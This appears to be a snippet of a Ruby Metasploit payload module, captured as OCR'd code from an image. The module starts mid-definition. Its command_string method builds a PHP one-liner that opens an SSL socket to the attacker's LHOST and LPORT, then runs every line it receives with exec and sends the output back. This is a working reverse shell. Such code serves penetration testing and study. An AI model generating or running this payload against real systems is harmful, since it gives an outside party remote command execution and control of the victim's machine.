<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>      'RequiredCmd'   => 'php',
      'Payload'       =>
        {
          'Offsets' => { },
          'Payload' => ''
        }
      ))
  end

  #
  # Constructs the payload
  #
  def generate
    vprint_good(command_string)
    return super + command_string
  end

  #
  # Returns the command string to use for execution
  #
  def command_string
    lhost = datastore['LHOST']
    ver   = Rex::Socket.is_ipv6?(lhost) ? "6" : ""
    lhost = "[#{lhost}]" if Rex::Socket.is_ipv6?(lhost)
    cmd = "php -r '$s=fsockopen(\"ssl://#{datastore['LHOST']}\",#{datastore['LPORT']});while(!feof($s)){exec(fgets($s),$o);$o=implode(\"\\n\",$o);$o.=\"\\n\";fputs($s,$o);}'&"
  end

end
</code> 